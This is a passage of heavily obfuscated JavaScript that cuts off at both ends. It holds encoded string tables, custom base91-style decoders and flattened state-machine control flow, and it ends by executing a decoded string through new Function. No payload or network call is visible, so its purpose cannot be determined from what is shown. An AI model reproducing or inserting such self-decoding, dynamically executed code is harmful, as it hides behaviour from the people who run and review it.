KrF\",\"b7K.Avo\",\",~o,\",\"De4!.PTae\",\"h0JI}4c%\",\"?x@BhMqX\",\"[LmZv6YJK\",\"rfB;j0H\",\"}lW!RrbQD\",\"[Z{^@u6X\",\"o+4v)LP%\",\"{j;r]\",\"vL:V\",\"aEc^6u$T}5Q\",\"o+T!$\",\"LiU@+>H\",\"CG2_uuH\",\"gf#@n\",\"klS@)Lk%\",\"klS@)LOcw\",\">GD;a05X\",\"|$zg8;=%\",\"NPj?CB=%\",\":]w^u/8%\",\"(ZkZ*^)%\",\"nSU_^BLH\",\"a6(\\\"u+H\",\"nl=@\\\"48%\",\"6i2_!B1%\",\")=4_dLU%\",\"{xJI}MlX\",\"\\\"+NPqr(CxMJ{pI7F\",\"o+OK#B3c+N?\",\"lSws^B1%\",\"IMi_Lv8%\",\"4xW!^(S%;]\",\"IPws%_8%\",\">GD;a0U}]}\",\"kl&ZlrTuw\",\"4xW!4^)c:T_U%K\",\"FJw^cB^X\",\"`Y_V:ke%\",\"++s;:;ZT_&^Nje\",\"&ZvZ^BH\",\"J\\\"&Z$\",\"f=itILYw+]#`jvP:`Y#@Nv3c7(EC/It=%XwIdLH\",\"nl>ZQL#cGSN0_e\",\"|$AIl\",\"n=^;=;XTo8\",\"PfitmyaQv7WR7v#FbJU_8;Rkw\",\"~xHIF/3cf&@5OvHO\",\"~xHIF/3cf&@5bKE\",\"dGD;]uH\",\"~xHIF/G%\",\"/j1^]/m%\",\"clL@fBK$I}psX\",\")9(@_,1%\",\"ll}!]yG%\",\"?MkZAuH\",\"cl:V\",\"PfitmyaQD\",\"p+csMg)%\",\"hGw^rSrk;{kb@eb.#S>Z\",\")MvZUYHt!R$NKvxjll#@#\",\"4xW!4^P%\",\"j=.;7`J%\",\"2im^$\",\"4xW!4^:_S{SR:)=\",\"1\\\"itz/k%\",\"J\\\"tzsgH\",\"_\\\"kz$\",\"klc^U,O%\",\"o+OKk;gU;NTi84b\",\"n+U@oB~nw&%Qje\",\"}nitc\",\"hGw^rSrk;{kbZA9Fweq!$\",\"@G#@^Bx$D\",\"*tS_Drcc_T\",\"Nph@X2(iPT\",\"?McsoBu]_T\",\"O+O^8yRkct\",\"3xnVF/p%\",\"HeAzMGH\",\"^lYZk;=%\",\"^lbV\",\"&Ju!Yg8%\"],0xc));function RJATDH(){var r64QZnP=[function(){return globalThis},function(){return xS2y5fW[\"eeK0Xon\"]},function(){return window},function(){return new Function(\"return this\")()}],WtFco4,z3YaXR,txBbp5;c8z4sp9(WtFco4=void 0x0,z3YaXR=[]);try{c8z4sp9(WtFco4=Object,z3YaXR[mC5mKf0[0xc]](\"\".__proto__.constructor.name))}catch(aIMTNPt){}OQGM3q:for(txBbp5=mC5mKf0[0x0];txBbp5<r64QZnP[mC5mKf0[0x4]];txBbp5++)try{var D9DmLsz;WtFco4=r64QZnP[txBbp5]();for(D9DmLsz=mC5mKf0[0x0];D9DmLsz<z3YaXR[mC5mKf0[0x4]];D9DmLsz++)if(typeof WtFco4[z3YaXR[D9DmLsz]]===mC5mKf0[0x5])continue OQGM3q;return WtFco4}catch(aIMTNPt){}return WtFco4||this}c8z4sp9(z3YaXR=RJATDH()||{},txBbp5=z3YaXR.TextDecoder,aIMTNPt=z3YaXR.Uint8Array,D9DmLsz=z3YaXR.Buffer,nXzK21=z3YaXR.String||String,Pno4NXT=z3YaXR.Array||Array,b5Nqsq=function(...r64QZnP){var WtFco4,z3YaXR;function*txBbp5(z3YaXR,txBbp5,aIMTNPt,D9DmLsz,b5Nqsq={EP5bDJ_:{}}){while(z3YaXR+txBbp5+aIMTNPt+D9DmLsz!==-0xbe)with(b5Nqsq.WPKMgN||b5Nqsq)switch(z3YaXR+txBbp5+aIMTNPt+D9DmLsz){case 0xe2:case 0x10:case b5Nqsq.EP5bDJ_.zWpY4IG+0x68:r64QZnP[mC5mKf0[0x6]]=[];return WtFco4=!0x0,function(z3YaXR){var txBbp5,aIMTNPt;function*D9DmLsz(aIMTNPt,D9DmLsz,b5Nqsq,WtFco4,Pno4NXT={ZIUJ6yv:{}}){while(aIMTNPt+D9DmLsz+b5Nqsq+WtFco4!==-0xa)with(Pno4NXT.ECegjuG||Pno4NXT)switch(aIMTNPt+D9DmLsz+b5Nqsq+WtFco4){case-0xa4:c8z4sp9([Pno4NXT.ZIUJ6yv.OUsNbxZ,Pno4NXT.ZIUJ6yv.cWcNrv1]=[-0xe1,-0xe8],ZIUJ6yv.S3Cm8Y=void 0x0,ZIUJ6yv.OyiBRd=void 0x0,Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=-0x13b,D9DmLsz+=0x1d5,b5Nqsq+=-0x19,WtFco4+=-0x7e);break;case D9DmLsz-0x187:c8z4sp9(Pno4NXT.ECegjuG=Pno4NXT.VT358B_,aIMTNPt+=0x134,D9DmLsz+=-0x2bb,b5Nqsq+=0x25,WtFco4+=0xbb);break;case 0xcf:case 0xbc:case D9DmLsz- -0x30:for(WnVjEoV=mC5mKf0[aIMTNPt+0x8c];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[0x28]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[0x2a]?S3Cm8Y=(OyiBRd&mC5mKf0[b5Nqsq+0x2e])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[b5Nqsq+-0x4a]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[aIMTNPt+0x128])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[aIMTNPt+0x93]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[D9DmLsz+0xe6])<<mC5mKf0[aIMTNPt+0x101]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[aIMTNPt+0x97]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[aIMTNPt+0x94]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[0x7],WnVjEoV+=mC5mKf0[0x20]),r64QZnP[mC5mKf0[0x6]][mC5mKf0[0xc]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[aIMTNPt+0x99]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[0x6]].join(\"\");default:case WtFco4-0xa9:case 0x1f:c8z4sp9(Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=0xff,b5Nqsq+=-0x1c,WtFco4+=-0x6);break;case D9DmLsz- -0x141:for(WnVjEoV=mC5mKf0[D9DmLsz+0xdc];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[0x28]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[0x2a]?S3Cm8Y=(OyiBRd&mC5mKf0[0x7f])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[0x9c])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[0xa])<<mC5mKf0[0x75]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[0x7],WnVjEoV+=mC5mKf0[0x20]),r64QZnP[mC5mKf0[0x6]][mC5mKf0[0xc]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[0xd]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[0x6]].join(\"\");case Pno4NXT.ZIUJ6yv.cWcNrv1+0x47:c8z4sp9(Pno4NXT.ZIUJ6yv.umgae2=z3YaXR[mC5mKf0[b5Nqsq+0xab]],r64QZnP[mC5mKf0[b5Nqsq+0xad]][mC5mKf0[b5Nqsq+0xab]]=mC5mKf0[0x0],Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=0x120,D9DmLsz+=0x52);break;case Pno4NXT.ZIUJ6yv.cWcNrv1+0x1b9:for(Pno4NXT.ZIUJ6yv.WnVjEoV=mC5mKf0[aIMTNPt+-(aIMTNPt+0x0)];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[D9DmLsz+-0xce]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[D9DmLsz+-0xcc]?S3Cm8Y=(OyiBRd&mC5mKf0[0x7f])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[D9DmLsz+-0x5a])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[D9DmLsz+-0xef])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[aIMTNPt+-0x83])<<mC5mKf0[0x75]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[D9DmLsz+-0xeb]|(z3YaXR[WnVjEoV++]&mC5mKf0[D9DmLsz+-0xef])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[0x7],WnVjEoV+=mC5mKf0[D9DmLsz+-0xd6]),r64QZnP[mC5mKf0[D9DmLsz+-0xf0]][mC5mKf0[b5Nqsq+0xb3]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[D9DmLsz+-0xe9]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[0x6]].join(\"\");case Pno4NXT.ZIUJ6yv.cWcNrv1+0xdd:for(WnVjEoV=mC5mKf0[aIMTNPt+-0x85];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[0x28]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[0x2a]?S3Cm8Y=(OyiBRd&mC5mKf0[0x7f])<<mC5mKf0[b5Nqsq+0xbd]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[0x9c])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[aIMTNPt+-0x7d]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[0xa])<<mC5mKf0[0x75]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[b5Nqsq+0xc0]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[D9DmLsz+0xca],WnVjEoV+=mC5mKf0[b5Nqsq+0xd5]),r64QZnP[mC5mKf0[0x6]][mC5mKf0[0xc]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[0xd]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[D9DmLsz+0xc9]].join(\"\");case b5Nqsq- -0x165:case 0xe7:case-0x92:c8z4sp9(Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=-0x12,D9DmLsz+=-0xfc,b5Nqsq+=0x14f,WtFco4+=-0x105);break;case-0x38:case-0x14:c8z4sp9([Pno4NXT.ZIUJ6yv.OUsNbxZ,Pno4NXT.ZIUJ6yv.cWcNrv1]=[-0x30,0xd],Pno4NXT.ECegjuG=Pno4NXT.aoQiJk,aIMTNPt+=0x35,D9DmLsz+=-0x5e,b5Nqsq+=-0x128,WtFco4+=0xc1);break}}c8z4sp9(txBbp5=void 0x0,aIMTNPt=D9DmLsz(0xa8,-0x131,-0x8e,0x73).next().value);if(txBbp5){return aIMTNPt}};case-0x38:default:case 0xbf:c8z4sp9(b5Nqsq.WPKMgN=b5Nqsq.GpnBSn,z3YaXR+=-0x82,txBbp5+=0xaf,aIMTNPt+=-0xb2,D9DmLsz+=-0x1);break;case-0xa0:case 0xdf:case aIMTNPt- -0xcb:c8z4sp9(b5Nqsq.EP5bDJ_.zWpY4IG=-0xf4,r64QZnP[mC5mKf0[txBbp5+0x30]]=mC5mKf0[aIMTNPt+0xec],r64QZnP[mC5mKf0[0xd]]=new Pno4NXT(mC5mKf0[0x29]),r64QZnP[mC5mKf0[z3YaXR+-0x88]]=nXzK21[mC5mKf0[0x9]]||nXzK21.fromCharCode,b5Nqsq.WPKMgN=b5Nqsq.EP5bDJ_,z3YaXR+=-0x1ee,txBbp5+=0x2a,aIMTNPt+=0xa2,D9DmLsz+=0x89);break;case D9DmLsz-0xa1:c8z4sp9(b5Nqsq.EP5bDJ_.zWpY4IG=0x6e,b5Nqsq.WPKMgN=b5Nqsq.WacIOZ,z3YaXR+=-0x82,txBbp5+=0xa5,aIMTNPt+=-0x3c,D9DmLsz+=-0x1);break;case aIMTNPt-0x70:r64QZnP[mC5mKf0[0x6]]=[];return WtFco4=!0x0,function(z3YaXR){var txBbp5,aIMTNPt;function*D9DmLsz(aIMTNPt,D9DmLsz,b5Nqsq,WtFco4,Pno4NXT={ZIUJ6yv:{}}){while(aIMTNPt+D9DmLsz+b5Nqsq+WtFco4!==-0xa)with(Pno4NXT.ECegjuG||Pno4NXT)switch(aIMTNPt+D9DmLsz+b5Nqsq+WtFco4){case-0xa4:c8z4sp9([Pno4NXT.ZIUJ6yv.OUsNbxZ,Pno4NXT.ZIUJ6yv.cWcNrv1]=[-0xe1,-0xe8],ZIUJ6yv.S3Cm8Y=void 0x0,ZIUJ6yv.OyiBRd=void 0x0,Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=-0x13b,D9DmLsz+=0x1d5,b5Nqsq+=-0x19,WtFco4+=-0x7e);break;case D9DmLsz-0x187:c8z4sp9(Pno4NXT.ECegjuG=Pno4NXT.VT358B_,aIMTNPt+=0x134,D9DmLsz+=-0x2bb,b5Nqsq+=0x25,WtFco4+=0xbb);break;case 0xcf:case 0xbc:case D9DmLsz- -0x30:for(WnVjEoV=mC5mKf0[aIMTNPt+0x8c];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[0x28]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[0x2a]?S3Cm8Y=(OyiBRd&mC5mKf0[b5Nqsq+0x2e])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[b5Nqsq+-0x4a]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[aIMTNPt+0x128])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[aIMTNPt+0x93]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[D9DmLsz+0xe6])<<mC5mKf0[aIMTNPt+0x101]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[aIMTNPt+0x97]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[aIMTNPt+0x94]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[0x7],WnVjEoV+=mC5mKf0[0x20]),r64QZnP[mC5mKf0[0x6]][mC5mKf0[0xc]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[aIMTNPt+0x99]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[0x6]].join(\"\");default:case WtFco4-0xa9:case 0x1f:c8z4sp9(Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=0xff,b5Nqsq+=-0x1c,WtFco4+=-0x6);break;case D9DmLsz- -0x141:for(WnVjEoV=mC5mKf0[D9DmLsz+0xdc];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[0x28]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[0x2a]?S3Cm8Y=(OyiBRd&mC5mKf0[0x7f])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[0x9c])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[0xa])<<mC5mKf0[0x75]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[0x7],WnVjEoV+=mC5mKf0[0x20]),r64QZnP[mC5mKf0[0x6]][mC5mKf0[0xc]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[0xd]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[0x6]].join(\"\");case Pno4NXT.ZIUJ6yv.cWcNrv1+0x47:c8z4sp9(Pno4NXT.ZIUJ6yv.umgae2=z3YaXR[mC5mKf0[b5Nqsq+0xab]],r64QZnP[mC5mKf0[b5Nqsq+0xad]][mC5mKf0[b5Nqsq+0xab]]=mC5mKf0[0x0],Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=0x120,D9DmLsz+=0x52);break;case Pno4NXT.ZIUJ6yv.cWcNrv1+0x1b9:for(Pno4NXT.ZIUJ6yv.WnVjEoV=mC5mKf0[aIMTNPt+-(aIMTNPt+0x0)];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[D9DmLsz+-0xce]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[D9DmLsz+-0xcc]?S3Cm8Y=(OyiBRd&mC5mKf0[0x7f])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[D9DmLsz+-0x5a])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[D9DmLsz+-0xef])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[aIMTNPt+-0x83])<<mC5mKf0[0x75]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[D9DmLsz+-0xeb]|(z3YaXR[WnVjEoV++]&mC5mKf0[D9DmLsz+-0xef])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[0x7],WnVjEoV+=mC5mKf0[D9DmLsz+-0xd6]),r64QZnP[mC5mKf0[D9DmLsz+-0xf0]][mC5mKf0[b5Nqsq+0xb3]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[D9DmLsz+-0xe9]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[0x6]].join(\"\");case Pno4NXT.ZIUJ6yv.cWcNrv1+0xdd:for(WnVjEoV=mC5mKf0[aIMTNPt+-0x85];WnVjEoV<umgae2;){c8z4sp9(OyiBRd=z3YaXR[WnVjEoV++],OyiBRd<=mC5mKf0[0x28]?S3Cm8Y=OyiBRd:OyiBRd<=mC5mKf0[0x2a]?S3Cm8Y=(OyiBRd&mC5mKf0[0x7f])<<mC5mKf0[b5Nqsq+0xbd]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:OyiBRd<=mC5mKf0[0x2c]?S3Cm8Y=(OyiBRd&mC5mKf0[0x9c])<<mC5mKf0[0xb]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[aIMTNPt+-0x7d]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:nXzK21[mC5mKf0[0x9]]?S3Cm8Y=(OyiBRd&mC5mKf0[0xa])<<mC5mKf0[0x75]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[b5Nqsq+0xc0]|(z3YaXR[WnVjEoV++]&mC5mKf0[0x7])<<mC5mKf0[0x8]|z3YaXR[WnVjEoV++]&mC5mKf0[0x7]:(S3Cm8Y=mC5mKf0[D9DmLsz+0xca],WnVjEoV+=mC5mKf0[b5Nqsq+0xd5]),r64QZnP[mC5mKf0[0x6]][mC5mKf0[0xc]](r64QZnP[mC5mKf0[0xd]][S3Cm8Y]||(r64QZnP[mC5mKf0[0xd]][S3Cm8Y]=r64QZnP[mC5mKf0[0xe]](S3Cm8Y))))}return txBbp5=!0x0,r64QZnP[mC5mKf0[D9DmLsz+0xc9]].join(\"\");case b5Nqsq- -0x165:case 0xe7:case-0x92:c8z4sp9(Pno4NXT.ECegjuG=Pno4NXT.ZIUJ6yv,aIMTNPt+=-0x12,D9DmLsz+=-0xfc,b5Nqsq+=0x14f,WtFco4+=-0x105);break;case-0x38:case-0x14:c8z4sp9([Pno4NXT.ZIUJ6yv.OUsNbxZ,Pno4NXT.ZIUJ6yv.cWcNrv1]=[-0x30,0xd],Pno4NXT.ECegjuG=Pno4NXT.aoQiJk,aIMTNPt+=0x35,D9DmLsz+=-0x5e,b5Nqsq+=-0x128,WtFco4+=0xc1);break}}c8z4sp9(txBbp5=void 0x0,aIMTNPt=D9DmLsz(0xa8,-0x131,-0x8e,0x73).next().value);if(txBbp5){return aIMTNPt}};case aIMTNPt-0xa:c8z4sp9(b5Nqsq.EP5bDJ_.zWpY4IG=0x5,b5Nqsq.WPKMgN=b5Nqsq.QhkuB7i,z3YaXR+=-0x82,txBbp5+=-0xd1,aIMTNPt+=0x15d,D9DmLsz+=-0x1);break}}c8z4sp9(WtFco4=void 0x0,z3YaXR=txBbp5(0x96,-0x2c,-0xec,0x61).next().value);if(WtFco4){return z3YaXR}}());function iHC7xBc(...r64QZnP){r64QZnP[mC5mKf0[0x4]]=mC5mKf0[0x1];return typeof txBbp5!==mC5mKf0[0x5]&&txBbp5?new txBbp5().decode(new aIMTNPt(r64QZnP[mC5mKf0[0x0]])):typeof D9DmLsz!==mC5mKf0[0x5]&&D9DmLsz?D9DmLsz.from(r64QZnP[mC5mKf0[0x0]]).toString(\"utf-8\"):b5Nqsq(r64QZnP[mC5mKf0[0x0]])}lLnjRM=qvwFG5p();function qvwFG5p(){var z3YaXR,txBbp5,aIMTNPt,D9DmLsz;r_Fx0G(nXzK21);function nXzK21(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0x1]]=\"GjkKFTPngeEaUYbMINsfHqWRhBoVOmQAlpiScLdXtZDCrJ=%5/|7*1?9}[0~{,8`($@>:6&]x#_zw4^v+3!y<\\\"2;).u\",z3YaXR[-mC5mKf0[0xf]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x10]]=z3YaXR[-mC5mKf0[0xf]].length,z3YaXR[mC5mKf0[0x19]]=[],z3YaXR[mC5mKf0[0x14]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x8]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x2]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x2]]<z3YaXR[mC5mKf0[0x10]];z3YaXR[mC5mKf0[0x2]]++){z3YaXR[mC5mKf0[0x11]]=z3YaXR[mC5mKf0[0x1]].indexOf(z3YaXR[-mC5mKf0[0xf]][z3YaXR[mC5mKf0[0x2]]]);if(z3YaXR[mC5mKf0[0x11]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x12]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x12]]=z3YaXR[mC5mKf0[0x11]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x12]]+=z3YaXR[mC5mKf0[0x11]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x14]]|=z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x8]],z3YaXR[mC5mKf0[0x8]]+=(z3YaXR[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x19]].push(z3YaXR[mC5mKf0[0x14]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x14]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0x8]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x12]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x19]].push((z3YaXR[mC5mKf0[0x14]]|z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x19]])}function Pno4NXT(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=nXzK21(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}c8z4sp9(z3YaXR=[function(){return globalThis},function(){return xS2y5fW[\"eeK0Xon\"]},function(){return window},function(){function z3YaXR(z3YaXR){var txBbp5=\"v?*95|uW:abi1<&)Cz}kFLlxR+HXBp(Jc@][>%\\\"#DfoEQmr6ngITA;G7Uj8PK3.e_VYMS2qOZ^N,0`h=/4$d!ywt{s~\",aIMTNPt,nXzK21,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,GrvKZ93;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),nXzK21=aIMTNPt.length,Pno4NXT=[],b5Nqsq=mC5mKf0[0x0],lLnjRM=mC5mKf0[0x0],SQO_CH=-mC5mKf0[0x1]);for(GrvKZ93=mC5mKf0[0x0];GrvKZ93<nXzK21;GrvKZ93++){var pwfOZ5B=txBbp5.indexOf(aIMTNPt[GrvKZ93]);if(pwfOZ5B===-mC5mKf0[0x1])continue;if(SQO_CH<mC5mKf0[0x0]){SQO_CH=pwfOZ5B}else{c8z4sp9(SQO_CH+=pwfOZ5B*mC5mKf0[0x13],b5Nqsq|=SQO_CH<<lLnjRM,lLnjRM+=(SQO_CH&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(Pno4NXT.push(b5Nqsq&mC5mKf0[0x3]),b5Nqsq>>=mC5mKf0[0x2],lLnjRM-=mC5mKf0[0x2])}while(lLnjRM>mC5mKf0[0xa]);SQO_CH=-mC5mKf0[0x1]}}if(SQO_CH>-mC5mKf0[0x1]){Pno4NXT.push((b5Nqsq|SQO_CH<<lLnjRM)&mC5mKf0[0x3])}return iHC7xBc(Pno4NXT)}function txBbp5(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=z3YaXR(WtFco4[txBbp5])}return r64QZnP[txBbp5]}return new Function(txBbp5(0x5f))()}],txBbp5=void 0x0,aIMTNPt=[]);try{r_Fx0G(b5Nqsq);function 